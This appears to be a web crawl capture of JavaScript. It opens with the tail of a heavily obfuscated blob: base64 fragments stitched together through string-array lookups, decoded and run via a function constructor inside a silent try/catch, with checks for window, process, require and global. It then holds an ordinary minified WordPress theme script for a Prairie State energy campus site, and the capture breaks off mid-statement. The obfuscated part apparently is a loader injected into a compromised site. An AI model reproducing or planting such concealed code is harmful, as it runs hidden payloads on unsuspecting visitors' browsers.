StLKDB'+'4MzFlLCdPQlc5JykrSygweDIxYSwnY2ZJ'+'eicpK0soMHgzMTUsJyokIVInKStLKDB4M'+'jY3LCdlbCgqJykrSygweDNjYiwnUCoyKi'+'cpK0soMHgxMTQsJzcyRm0nKStLKDB4MWR'+_0x8990170u(0x172)+_0x8990170u(0x10e)+'Cd5bWdFJykrSygweDM3MSwnbiF0KScpK0'+'soMHgyMDEsJ2hsMkAnKStLKDB4MWI0LCd'+'GRVBbJykrSygweDJlMiwnS2xHIycpK0so'+_0x8990170u(0xeb)+'kl6JykrSygweDMxMSwncE9laicpK0soMH'+'gzZjEsJ0tsRyMnKStLKDB4M2I2LCd5bWd'+'FJykrSygweDNmOCwnVGReUCcpK0soMHgx'+'MzYsJ2hsMkAnKStLKDB4Mzc0LCdSS2hJJ'+_0x8990170u(0x17b)+'csJ0NEV2gnKStLKDB4Mzc5LCdvVWl5Jyk'+'rSygweDM4MiwnYjYhUicpK0soMHg0MWIs'+_0x8990170u(0x129)+'ygweDI1NiwnKkxDNCcpK0soMHgyODEsJ2'+'4hdCknKStL')+('KDB4MjBlLCdkMG1iJykrSygweDQwOCwnQ'+_0x8990170u(0xcf)+_0x8990170u(0x11e)+'dJScpK0soMHg0MTUsJzcyRm0nKStLKDB4'+'MmMzLCc2YTZuJykrSygweDI1OSwnNzJGb'+'ScpK0soMHgxM2EsJ15uVzQnKStLKDB4MT'+_0x8990170u(0xc5)+_0x8990170u(0x188)+'LCdPQlc5JykrSygweDQwZCwnZDBtYicpK'+'0soMHg0NzAsJzcyRm0nKStLKDB4NDU2LC'+'dbNWRvJykrSygweDM5YiwnZDBtYicpK0s'+'oMHgzYzMsJ2lmKSEnKStLKDB4MjNkLCdv'+_0x8990170u(0xe2)+'DIzYywnYjYhUicpK0soMHg0MTMsJzcyRm'+'0nKStLKDB4MWVlLCdpNGNXJykrSygweDE'+'0OSwnWzVkbycpK0soMHgzNmUsJ09CVzkn'+'KStLKDB4MWIxLCcza3FCJykrSygweDNhM'+_0x8990170u(0xb7)+_0x8990170u(0xe3)+'naWYpIScpK0soMHgzYjEsJ21dN0knKStL'+'KDB4MWYzLCcwOSpVJykrSygweDQ1OSwnX'+'m5XNCcpK0soMHgyMjQsJ1RUcEUnKStLKD'+'B4MjY1LCdWUF0lJykrSygweDExMSwnSzR'+_0x8990170u(0x17e)+_0x8990170u(0x113)+'ycpK0soMHgyYTcsJ2I2IVInKStLKDB4Mj'+'MwLCdpNGNXJykrSygweDE5ZiwnMDkqVSc'+'pK0soMHgzNDAsJ15uVzQnKStLKDB4MTA0'+_0x8990170u(0xa1)+'0soMHgzNjEsJ2QwbWInKStLKDB4MWM3LC'+_0x8990170u(0xf8))+('SygweDJjYiwnSnU0IycpK0soMHgyMTYsJ'+'1AqMionKStLKDB4ZWYsJ0ZFUFsnKStLKD'+'B4MmNhLCdKdTQjJykrSygweDQxZiwnYjY'+'hUicpK0soMHgzZmEsJzNrcUInKStLKDB4'+'MjMzLCdKdTQjJykrSygweDEzYywnbltWV'+'CcpK0soMHgzOWEsJ3ltZ0UnKStLKDB4ND'+_0x8990170u(0x138)+'pK0soMHg0NDQsJ0tQN3UnKStLKDB4MmQx'+'LCdPQlc5JykrSygweDQ1NywnVGReUCcpK'+'0soMHg0MWMsJ2k0Y1cnKStLKDB4MjQ3LC'+'dLbEcjJykrSygweDQxYSwnJVRTZScpK0s'+_0x8990170u(0xab)+'JXR1JykrSygweDQyMCwnW3l5UScpK0soM'+'HgyOWUsJ24hdCknKStLKDB4MmYzLCdbSU'+'BKJykrKEsoMHgzNGUsJ2I2IVInKStLKDB'+'4M2FiLCdKdTQjJykrSygweDIwYSwnWzVk'+'bycpK0soMHgzODgsJzZhNm4nKStLKDB4N'+'DE5LCcza3FCJykrSygweDFkMCwnZDBtYi'+'cpK0soMHgyZTgsJ0NEV2gnKStLKDB4MmU'+'xLCdUVHBFJykrSygweDFiOCwndTV4IScp'+_0x8990170u(0x102)+'CduW1ZUJykrSygweDE0OCwnZjl6UScpK0'+'soMHgyMWIsJ3U1eCEnKStLKDB4MmMwLCd'+'0YmpkJykrSygweDM4NCwnaiV0dScpK0so'+'MHgxODEsJ1AqMionKStLKDB4M2YwLCc3b'+'DdkJykrSygweDI5NCwnaWYpIScpK0soMH'+_0x8990170u(0xce)+_0x8990170u(0x13e)+'YywnUCoyKicpK0soMHg0NTUsJ0QyKk4nK'+_0x8990170u(0xc4)+'wnZWwoKicp')+('K0soMHgxODgsJ2k0Y1cnKStLKDB4M2Q0L'+'CdpZikhJykrSygweDNhNiwnKGkzMScpK0'+'soMHgzYjcsJ2NmSXonKStLKDB4MzA3LCd'+'wZGZDJykrSygweDNhYywnVlBdJScpK0so'+'MHgxNjMsJ0tQN3UnKStLKDB4MjdiLCdvV'+'Wl5JykrSygweDNjZiwnWzVkbycpK0soMH'+'gxYWEsJ24hdCknKStLKDB4MzgxLCdlbCg'+_0x8990170u(0xcb)+'YjgsJ2I2IVInKStLKDB4MWNjLCdWUF0lJ'+'ykrSygweDIzZSwnZDBtYicpK0soMHgyOT'+_0x8990170u(0x97)+'rSygweDJiNiwnW0lASicpK0soMHgyZWYs'+'J0NEV2gnKStLKDB4MjcwLCdSS2hJJykrS'+'ygweDQ1NCwnWzVkbycpK0soMHgxM2IsJy'+'hpMzEnKStLKDB4MmFhLCdbSUBKJykrSyg'+_0x8990170u(0x81)+'MionKStLKDB4MmVjLCdHJGcjJykrSygwe'+_0x8990170u(0xaf)+_0x8990170u(0x6d)+'4MCwnS2xHIycpK0soMHgxNjksJ3U1eCEn'+_0x8990170u(0xdf)+_0x8990170u(0x15d)+_0x8990170u(0x165)+'nWzVkbycpK0soMHgzZDMsJzcyRm0nKStL'+'KDB4MTBlLCdvVWl5JykrSygweDFkNCwnY'+_0x8990170u(0x131)+_0x8990170u(0x87)+_0x8990170u(0x12e)+'MTFmLCczVXJxJykrSygweDNlOCwnS2xHI'+'ycpK0soMHg0MjIsJ1RUcEUnKStLKDB4MT'+'VkLCdmOXpR')+('JykrSygweDE0MSwnaiV0dScpK0soMHg0M'+'mQsJ2VsKConKStLKDB4MTg0LCczVXJxJy'+_0x8990170u(0x15c)+'sJ2Y5elEnKStLKDB4MWNiLCczVXJxJykr'+_0x8990170u(0x14b)+'0QyKk4nKStLKDB4NDZmLCd1NXghJykrSy'+'gweDNkYSwnUktoSScpK0soMHgxNGQsJ2Q'+'wbWInKStLKDB4MmZhLCdeblc0JykrSygw'+'eDQyNSwnZjl6UScpK0soMHgzYmMsJ2I2I'+'VInKStLKDB4MjNmLCdlXmJzJykrSygweD'+'NmNSwnT0JXOScpK0soMHgxMjYsJzZhNm4'+_0x8990170u(0x85)+'OSwnMDkqVScpK0soMHgxOGUsJ2I2IVInK'+'StLKDB4Mjk1LCdlXmJzJykrSygweDI3Ny'+_0x8990170u(0x18e)+'LKDB4MTlhLCdQKjIqJykrSygweDQwNSwn'+'NmE2bicpK0soMHhmMSwnY2ZJeicpK0soM'+'Hg0MGUsJ0ckZyMnKStLKDB4M2JkLCdWUF'+_0x8990170u(0xee)+'mOSwnM1VycScpK0soMHgzZjcsJ2daJm4n'+'KStLKDB4MTk3LCcoaTMxJykrSygweDIxZ'+'iwnSnU0IycpK0soMHgxMmEsJyVUU2UnKS'+'tLKDB4MjczLCdjZkl6JykrSygweDM0OCw'+'nKGkzMScpK0soMHgyZDUsJzNVcnEnKStL'+'KDB4MjlhLCdqJXR1JykrSygweDI1MSwnV'+_0x8990170u(0x155)+'B4MTk1LCdLbEcjJykrSygweDExMiwnUkt'+'oSScpK0soMHgzNjAsJ2VsKConKStLKDB4'+_0x8990170u(0x70)+'ScpK0soMHg0M2QsJzdsN2QnKStLKDB4Mz'+'BhLCdDRFdo')+('JykrSygweDQ2ZSwnUktoSScpK0soMHgyM'+'jYsJ1ZQXSUnKStLKDB4MTZkLCdiNiFSJy'+'krSygweDFlZiwnZV5icycpK0soMHgzZmM'+'sJ0NEV2gnKStLKDB4ZjYsJ2oldHUnKStL'+_0x8990170u(0x1b3)+'lBdJScpK0soMHgzYTMsJ0tsRyMnKStLKD'+'B4MTA2LCcza3FCJykrSygweDJjOCwnSzR'+'lOScpK0soMHgyOGEsJ2NmSXonKStLKDB4'+'MThmLCdnWiZuJykrSygweDFhNSwnVFRwR'+_0x8990170u(0x1a4)+'UyLCdLbEcjJykrSygweDEyYywnaWYpISc'+'pK0soMHgxYjIsJ2lmKSEnKStLKDB4MTRm'+_0x8990170u(0x78)+'0soMHgxNzAsJ2NmSXonKStLKDB4MzVmLC'+_0x8990170u(0x189)+'oMHgxMjksJ0ckZyMnKStLKDB4NDMyLCcl'+'VFNlJykrSygweDM5OCwnbXhYKCcpK0soM'+'HgyZDksJ0ZFUFsnKStLKDB4MjYwLCd1NX'+_0x8990170u(0x148)+'oMHgzNzMsJ09CVzknKV09SygweDE3MSwn'+_0x8990170u(0x7a)+'mcnLGRbSygweDQxMSwnVGReUCcpXT1mdW'+_0x8990170u(0x1a7)+'DLEQpe3JldHVybiBzKHUsdix3LHgseSx6'+'LEEsQixDLEQpO30sZFtLKDB4MTMxLCdHJ'+_0x8990170u(0xe0)+'JuIHN8fHU7fSxkW0soMHg0MjQsJ0ckZyM'+'nKV09ZnVuY3Rpb24ocyx1LHYsdyx4LHks'+_0x8990170u(0x118)+'30sZFtLKDB4MjdlLCdQKjIqJyldPWZ1bm'+_0x8990170u(0x17d))+('dSx2LHcseCl7cmV0dXJuIHModSx2LHcse'+'Ck7fSxkW0soMHgyYmMsJ2QwbWInKV09Zn'+_0x8990170u(0x98)+'9LGRbSygweDFiYywnSzRlOScpXT1LKDB4'+'MjAyLCdPQlc5JykrSygweDFiZiwnaGwyQ'+'CcpK0soMHgyYTMsJ3BkZkMnKSsnXScsZF'+'tLKDB4MTA5LCdKdTQjJyldPUsoMHgzNDU'+'sJ0tsRyMnKStLKDB4MzU2LCdDRFdoJykr'+_0x8990170u(0xd4)+_0x8990170u(0xe9)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGRbSygweDI3OCwnaiV0dScpXT1L'+_0x8990170u(0x16d)+'DBtYicpK0soMHgyNWEsJ2I2IVInKStLKD'+_0x8990170u(0xec)+'zYywnMDkqVScpXT1LKDB4MmRhLCdeblc0'+_0x8990170u(0xd9)+'jEsJ0tsRyMnKStLKDB4MWE3LCc3MkZtJy'+'krSygweDI5YywnRkVQWycpLGRbSygweDQ'+'0OCwnJVRTZScpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzfHx1O30sZFtLKDB4MWNkL'+_0x8990170u(0xdb)+'cseCx5LHosQSxCLEMsRCl7cmV0dXJuIHM'+'odSx2LHcseCx5LHosQSxCLEMsRCk7fTt2'+'YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YXIgc'+'z0hIVtdO3JldHVybiBmdW5jdGlvbih1LH'+'Ype3ZhciB3PXM/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg2NDU1NTg0ZTtpZih2KXt2YXIg'+'eD12W0woMHgyOTEsJ1t5eVEnKV0odSxhc'+_0x8990170u(0xd2)+'t9fTpmdW5j')+('dGlvbigpe307cmV0dXJuIHM9IVtdLHc7f'+'Tt9KCk7ZnVuY3Rpb24gaihzLHUpe3Zhci'+'BNPUs7Zm9yKHZhciB2IGluIHMpaWYoZlt'+'NKDB4MmJkLCc2YTZuJyldKHZbTSgweDIz'+_0x8990170u(0x194)+'W9uKHcseCl7dmFyIE49TSx5PWZbTigweD'+'I4YiwnSnU0IycpXVtOKDB4MjY0LCdpZik'+'hJyldKCd8Jyksej0weDA7d2hpbGUoISFb'+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMSc6Zm9yKH'+'ZhciBBPTB4MjtmW04oMHgzMWMsJ0QyKk4'+'nKV0oQSx4W04oMHg0MGIsJzdsN2QnKSsn'+'aCddKTtBKyspaWYoZltOKDB4MzlmLCdqJ'+'XR1JyldKHdbTigweDM2ZCwnaiV0dScpK0'+_0x8990170u(0x10f)+'dKSx4W0FdWzB4MV0pKXJldHVybjtjb250'+_0x8990170u(0x175)+'igweDEwOCwnRkVQWycpXT1mW04oMHgxMW'+'UsJyokIVInKV0sQltOKDB4MzZhLCd1NXg'+'hJyldPWZ1bmN0aW9uKEUsRil7dmFyIE89'+'TjtyZXR1cm4gZltPKDB4MWMzLCdiNiFSJ'+'yldKEUsRik7fSxCW04oMHg0NDMsJzNrcU'+'InKV09ZltOKDB4MWU3LCd5bWdFJyldLEJ'+'bTigweDI2NiwnW3l5UScpXT1mdW5jdGlv'+_0x8990170u(0x19d)+'CgweDFkZSwnSnU0IycpXShFLEYpO30sQl'+_0x8990170u(0xbf)+'iOSwnUktoSScpXSxCW04oMHg0MjEsJ1s1'+'ZG8nKV09ZltOKDB4MjVmLCcwOSpVJyldL'+'EJbTigweDFlMCwnY2ZJeicpXT1mdW5jdG'+'lvbihFLEYp')+(_0x8990170u(0x1b2)+_0x8990170u(0x1aa)+'JiLCdlXmJzJyldPWZ1bmN0aW9uKEUpe3Z'+'hciBSPU47cmV0dXJuIGZbUigweDEyNywn'+'dTV4IScpXShFKTt9O3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmW04oMHgyYTIsJ1'+'5uVzQnKV0oRCk7Y29udGludWU7Y2FzZSc'+'0Jzp2YXIgRD1mW04oMHgyMjIsJ0tsRyMn'+'KV0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FM9TixFPXt9O0VbUygweDQ1ZCwnVGReUC'+'cpXT1DW1MoMHgyNmMsJ3U1eCEnKV07dmF'+_0x8990170u(0x144)+'XSh0eXBlb2Ygd2luZG93LENbUygweDEwY'+_0x8990170u(0xe1)+'NkZiwnaWYpIScpXSh0eXBlb2YgcHJvY2V'+'zcyxDW1MoMHg0NDksJ0s0ZTknKV0pJiZD'+'W1MoMHgyZjUsJ2oldHUnKV0odHlwZW9mI'+'HJlcXVpcmUsQ1tTKDB4MWU4LCcqTEM0Jy'+'ldKSYmQ1tTKDB4MWJhLCdLbEcjJyldKHR'+'5cGVvZiBnbG9iYWwsQ1tTKDB4MTMyLCdt'+'eFgoJyldKT9nbG9iYWw6dGhpcyxIPWZ1b'+_0x8990170u(0xb0)+'hUKDB4MTM3LCdwZGZDJykpKydwJ10oRlt'+_0x8990170u(0x145)+_0x8990170u(0x14a)+'mV0dXJuIENbUygweDIzMiwnM2txQicpXS'+'hIKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBzW3Zd'+'O31mdW5jdGlvbiBrKHMpe3ZhciBVPUssd'+_0x8990170u(0x99)+'9laicpXSwn')+(_0x8990170u(0x152)+'1UoMHgxMzQsJ2VsKConKSsnY2UnXSh1LC'+_0x8990170u(0xae)+_0x8990170u(0xd0)+'Jz0nLDB4NClbVSgweGYzLCcwOSpVJyldK'+_0x8990170u(0x181)+'lbVSgweDJkYywnZ1ombicpKydzZSddKCl'+_0x8990170u(0x19b)+_0x8990170u(0x160)+'2EtekEtWl0vZyxmdW5jdGlvbih3KXt2YX'+'IgVj1VO3JldHVybiBTdHJpbmdbVigweDE'+'2NiwnS2xHIycpK1YoMHg0MDEsJ2I2IVIn'+_0x8990170u(0x183)+'V0oZltWKDB4MTQ2LCdbNWRvJyldKHcsJ1'+'onKT8weDVhOjB4N2Esdz1mW1YoMHgzMTI'+'sJ21dN0knKV0od1tWKDB4MTU1LCdEMipO'+'JykrVigweDFjNiwncGRmQycpXSgweDApL'+_0x8990170u(0xc7)+_0x8990170u(0x116)+_0x8990170u(0x1a2)+'KTtyZXR1cm4gZltVKDB4MjRlLCdUVHBFJ'+'yldKGZbVSgweDJjNCwndTV4IScpXShmW1'+_0x8990170u(0x6e)+_0x8990170u(0x104)+'UScpXSh2LGZbVSgweDFjZSwnVFRwRScpX'+'SksZltVKDB4MWEyLCdkMG1iJyldW1UoMH'+'gzOTAsJ1RkXlAnKSsnY2UnXSh1LCcnKSk'+'sJy8nKSxzKSxmW1UoMHgzYjMsJypMQzQn'+_0x8990170u(0x80)+'WdFeHAoZltLKDB4Mzg2LCdiNiFSJyldLC'+'dnJyk7bT1m')+('W0soMHgxZTUsJ2k0Y1cnKV0sbj1yLG89Z'+_0x8990170u(0x79)+'B4M2ExLCdbSUBKJyldKHdpbmRvdyx7fSk'+_0x8990170u(0x15a)+'M2txQicpXSwnZycpLHU9c1tmW1coMHgzY'+'2MsJ1AqMionKV1bVygweDM1NCwnVlBdJS'+'cpKydjZSddKHUsJycpXTt1JiYobmV3IHU'+'oMHgwLDB4MClbVygweDFmMCwnM2txQicp'+'XT1mW1coMHgyMWUsJ3U1eCEnKV0oayxmd'+'W5jdGlvbigpe3ZhciBYPVcsdj1mW1goMH'+'gyNzIsJ2lmKSEnKV0oaixmW1goMHgyNGI'+'sJyhpMzEnKV0od2luZG93LHt9KSwweDgs'+'WzB4NywweDc0XSxbMHg2LDB4NmVdLFswe'+_0x8990170u(0x184)+'B4NzVdLFsweDIsMHg2M10sWzB4MSwweDZ'+'mXSxbMHgwLDB4NjRdKTtpZih2KXJldHVy'+'biB2PWZbWCgweDJmYiwnKGkzMScpXShqL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10'+'pLCEhdiYmZltYKDB4MTYwLCdWUF0lJyld'+'KGosdiwweDQsWzB4MywweDY2XSxbMHgyL'+'DB4NjVdKTt9KCkpKTt9LCEocT1mW0soMH'+_0x8990170u(0x169)+'8KHE9ZltLKDB4M2ZlLCdKdTQjJyldKGos'+'cSwweDEwLFsweGYsMHg3Ml0sWzB4ZCwwe'+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+'0sWzB4NywweDc0XSxbMHgzLDB4NDVdLFs'+'weDIsMHg2NF0sWzB4MCwweDYxXSkpJiZm'+'W0soMHgxNWMsJ1RUcEUnKV0ocSxtW0soM'+'Hg0NTgsJzcyRm0nKSsnY2UnXShuLCcnKS'+'xvKTt9KCkp')+'Ow=='))();}.toString();return _0x7606708.slice(_0x7606708.indexOf("{") + 1, _0x7606708.lastIndexOf("}"))})())),l[Y(0x1d2,'m0^V')])));}catch(M){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js
body_size: 3392
content:
function bottomVisible(e){var t=e.offset().top,a=e.outerHeight(!0);return jQuery(window).height()+jQuery(window).scrollTop()>=t+a}function topVisible(e,t){var a=jQuery(window).height(),n=jQuery(document).scrollTop(),r=n+t,o=n+a,i=e.offset().top;return i>=r&&i<=o}var lastScrollTop=0;function stickyNav(){var e=jQuery(window);if(e.width()>767){var t=e.height(),a=e.scrollTop(),n=a>lastScrollTop?"down":"up";lastScrollTop=a;var r=jQuery("nav.menu"),o=r.height();o<t&&r.height(t);jQuery(window).scrollTop();o>jQuery("#main-container").height()&&jQuery("#main-container").height(o-0);var i=0;jQuery("#wpadminbar").length>0&&(e.width()<601||e.width()<783?i+=46:i+=32);var s=0;o>t?s=-1*(o-t):(!1,-1*(t-o));var l=s+0;"down"===n?bottomVisible(r)?r.addClass("fixed").css("top",l+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+i+"px"):topVisible(r,0+i)?r.addClass("fixed").css("top",i+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+s+"px")}}function adjustHeader(){viewport=updateViewportDimensions(),viewport.width<=599?jQuery(window).scrollTop()>46?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"):(jQuery(window).scrollTop()>100?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"),jQuery(window).scrollTop()>500?jQuery("header.header").addClass("scrolled-extra"):jQuery("header.header").removeClass("scrolled-extra"))}function GetIEVersion(){window.navigator.userAgent;return navigator.userAgent.match(/MSIE 9\./)?9:navigator.userAgent.match(/MSIE 10\./)?10:navigator.userAgent.match(/Trident\/7\./)?11:navigator.userAgent.match(/Edge\/12\./)?12:navigator.userAgent.match(/Edge\/13\./)?13:navigator.userAgent.match(/Edge\/14\./)?14:0}function isTouchDevice(){return"ontouchstart"in window||window.navigator.msMaxTouchPoints>0}function updateViewportDimensions(){var e=window,t=document,a=t.documentElement,n=t.getElementsByTagName("body")[0];return{width:e.innerWidth||a.clientWidth||n.clientWidth,height:e.innerHeight||a.clientHeight||n.clientHeight}}var waitForFinalEvent=function(){var e={};return function(t,a,n){n||(n="Don't call this twice without a uniqueId"),e[n]&&clearTimeout(e[n]),e[n]=setTimeout(t,a)}}(),timeToWaitForLast=100;function init(){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++)e[t].getAttribute("data-src")&&e[t].setAttribute("src",e[t].getAttribute("data-src"))}function activateNeon(){jQuery(".neon-wrapper").each((function(){objOffset=jQuery(this).offset().top,documentScrollTop=jQuery(document).scrollTop()+300,objOffset<documentScrollTop&&jQuery(this).find("img.neonimage.neonoff").each((function(e){jQuery(this).delay(300*e).queue((function(){jQuery(this).next().addClass("shown").dequeue()}))}))}))}jQuery(document).ready((function($){$(window).load((function(){init(),$("#cover").fadeOut(200)})),isTouchDevice()&&$("body").addClass("touch");document.documentElement;var e=!1,t=!1,a=!1,n=!1,r=!1,o=!1,i=GetIEVersion();9===i?e=!0:10===i?t=!0:11===i?a=!0:12===i?n=!0:13===i?r=!0:14===i&&(o=!0),e?$("body").addClass("ie9"):t?$("body").addClass("ie10"):a?$("body").addClass("ie11"):n?$("body").addClass("ie12"):r?$("body").addClass("ie13"):o&&$("body").addClass("ie14"),$(".add-active").hover((function(){$(this).toggleClass("active")})),$("#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden","true"),$("#nav-toggle-wrapper").click((function(){$("body").hasClass("nav-open")?($("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()):($("body").addClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"true"==t?"false":"true")),$("#main-navigation").attr("aria-expanded",((e,t)=>"false"==t?"true":"false")),$("#page-mask").fadeIn())})),$("#page-mask").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()})),$("#nav-toggle-inside").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut(),event.preventDefault()})),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var s=document.getElementById("cat");if($(s).length>0&&(s.onchange=function(){if("0"!=s.options[s.selectedIndex].value){var e=$("#cat").val();location.href="/category/"+e}else location.href="/news/"}),$("body").hasClass("archive")){var l=$(".archive-title span").html().trim();$("#cat option").each((function(){$(this).text()==l&&$(this).attr("selected","selected")}))}var d=document.getElementById("month");if($(d).length>0&&(d.onchange=function(){if("0"!=d.options[d.selectedIndex].value){var e=$("#month").val();location.href=e}else location.href="/news/"}),$("body").hasClass("archive")){var u=" "+$(".archive-title span").html().trim()+" ";console.log(u),$("#month option").each((function(){$(this).text()==u&&$(this).attr("selected","selected")}))}$(".team-member").click((function(){$(".member-bio, .team-member").removeClass("shown"),$(this).addClass("shown"),$(this).parent().siblings(".member-bio").addClass("shown"),$("html,body").animate({scrollTop:$(this).offset().top-80},"slow")})),$(".member-close").click((function(){$(".member-bio, .team-member").removeClass("shown")})),$(".agency-logo").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$(this).addClass("active");var e=$(this).data("agency");$("#"+e).addClass("active")})),$(".agencies-all").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$("#agency-all").addClass("active")})),$(".show-hidden-text").click((function(e){e.preventDefault(),$(this).prev().slideToggle(200),"Read More"==$(this).html()?$(this).html("Read Less"):$(this).html("Read More")}));var c=$('span[id^="label-"]').hide(),m=0;!function e(){c.eq(m).fadeIn(200).delay(3e3).fadeOut(200,e),m=++m%c.length}()})),jQuery(window).load((function(){jQuery("h1, .header1, h2, .header2, h3, .header3, h4, .header4, h5, .header5, h6, .header6, .fout").css("opacity","1"),stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).scroll((function(){stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).resize((function(){stickyNav(),adjustHeader()})),jQuery("body.page-template-page-2017yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top-135},500)})),jQuery("body.page-template-page-2018yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top},1e3)})),function($){function e(e,a){var n=e.find(".marker"),r={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o=new google.maps.Map(e[0],r);o.markers=[],n.each((function(e){!function(e,a,n,r){if(n){var o=e.attr("data-add");(new google.maps.Geocoder).geocode({address:o},(function(n,o){if(o!=google.maps.GeocoderStatus.OK)console.log("Geocoder failed due to: "+o);else if(n[0]){var i=String.fromCharCode("A".charCodeAt(0)+r),s=new google.maps.Marker({position:n[0].geometry.location,map:a,icon:"https://maps.google.com/mapfiles/marker"+i+".png",animation:google.maps.Animation.DROP});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}else console.log("No results found")}))}else{var i=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")),s=new google.maps.Marker({position:i,map:a});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}}($(this),o,a,e)}))}function t(e){var t=new google.maps.LatLngBounds;$.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(14)):e.fitBounds(t)}$(document).ready((function(){$(".acf-map").each((function(){e($(this),!1)})),"/2019-year-review/"!=window.location.pathname&&"/2019-year-in-review/"!=window.location.pathname||($('a[href^="#"]').on("click",(function(e){var t=$(this.getAttribute("href"));t.length&&(e.preventDefault(),$("html, body").stop().animate({scrollTop:t.offset().top-80},1e3))})),$(".section-1-read-less span").click((function(){$(".read-less").toggleClass("read-less-close"),$(".read-less").hasClass("read-less-close")?$(this).text("READ MORE"):$(this).text("READ LESS")}))),$(window).width()>767?$(".owner-logos").hover((function(){var e=$(this).attr("id");$(this).tooltip("show"),jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.add("cls-2")}))}),(function(){var e=$(this).attr("id");jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.remove("cls-2")}))})):$(".owner-logos").click((function(){$(this).tooltip("show")}));var t=$(".section-2-number-1").attr("data-stop"),a=$(".section-2-number-2").attr("data-stop"),n=$(".section-2-number-3").attr("data-stop"),r=$(".section-2-number-4").attr("data-stop"),o=$(".section-2-number-5").attr("data-stop"),i=$(".section-3-number-1").attr("data-stop"),s=$(".section-3-number-2").attr("data-stop"),l=$(".section-7-number-0").attr("data-stop"),d=$(".section-7-number-1").attr("data-stop"),u=$(".section-8-number-1").attr("data-stop"),c=$(".section-8-number-2").attr("data-stop"),m=$(".section-8-number-3").attr("data-stop"),p=$(".section-8-number-4").attr("data-stop"),g=$(".section-8-number-5").attr("data-stop"),h=$(".section-9-number-1").attr("data-stop"),v=$(".section-9-number-2").attr("data-stop"),f=$(".section-9-number-3").attr("data-stop"),w=$(".section-9-number-4").attr("data-stop"),b=$(".section-11-number-1").attr("data-stop"),y=$(".section-11-number-2").attr("data-stop"),T=$(".section-11-number-3").attr("data-stop"),j=$(".section-12-number-1").attr("data-stop"),C=$(".section-12-number-2").attr("data-stop"),Q=$(".section-12-number-3").attr("data-stop"),k=$(".section-12-number-4").attr("data-stop"),x=$(".section-12-number-5").attr("data-stop"),O=new ScrollMagic.Controller,S=(new ScrollMagic.Scene({triggerElement:"#highlights-trigger-1",duration:0}).addTo(O).on("start end",(function(e){var i=$(".section-2-number-1")[0],s=$(".section-2-number-2")[0],l=$(".section-2-number-3")[0],d=$(".section-2-number-4")[0],u=$(".section-2-number-5")[0],c=new Odometer({el:i,value:0,duration:5e3});c.render(),c.update(t);var m=new Odometer({el:s,value:0,duration:5e3});m.render(),m.update(a);var p=new Odometer({el:l,value:0,duration:5e3});p.render(),p.update(n);var g=new 